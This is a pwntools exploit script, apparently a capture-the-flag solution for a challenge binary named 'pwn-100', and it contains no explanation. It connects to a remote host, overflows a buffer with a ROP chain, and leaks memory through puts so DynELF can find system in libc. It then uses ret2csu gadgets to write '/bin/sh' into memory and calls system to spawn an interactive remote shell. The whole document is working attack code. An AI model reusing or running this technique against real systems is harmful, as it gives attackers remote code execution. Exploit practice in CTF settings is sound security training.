 from pwn import *
#-------------init-----------------
sh = remote("220.249.52.133","30481")
#sh = process("./pwn-100")
csu_init_1 = 0x40075A
csu_init_2 = 0x400740
pop_rdi = 0x400763 # pop rdi ; ret
pwnelf = ELF("./pwn-100")
puts_plt = pwnelf.plt["puts"]
read_got = pwnelf.got["read"]
mainaddr = 0x400550
bin_sh_addr = 0x601040
#-------------init-----------------
#---------leak_function------------
def leak(AddressToLeak):
last = ''
value = ''
payload = 'a'*0x40 + 'b'*0x8 + p64(pop_rdi) + p64(AddressToLeak) + p64(puts_plt) + p64(mainaddr)
payload = payload.ljust(200,'a')
sh.send(payload)
sh.recvuntil("bye~\n")
while True:
c = sh.recv(numb = 1,timeout = 0.01)
if last == '\n' and c == '':
value = value[:-1] + '\x00'
break
else:
value = value + c
last = c
value = value[:4]
return value
#---------leak_function------------
#get system addr
memory = DynELF(leak,elf=pwnelf)
SystemAddr = memory.lookup("system","libc")
print str(hex(SystemAddr))
#get system addr
#input /bin/sh
payload = 'a'*0x40 + 'b'*0x8 + p64(csu_init_1) + p64(0) + p64(1) + p64(read_got) + p64(8) + p64(bin_sh_addr) + p64(0) + p64(csu_init_2) + '\x00'*56 + p64(mainaddr)
print payload
sh.send(payload)
sh.recvuntil('bye~\n')
sh.send("/bin/sh\x00")
payload = 'a'*0x40 + 'b'*0x8 + p64(pop_rdi) + p64(bin_sh_addr) + p64(SystemAddr) + p64(mainaddr)
sh.send(payload.ljust(200,'a'))
sh.recvuntil("bye~\n")
sh.interactive()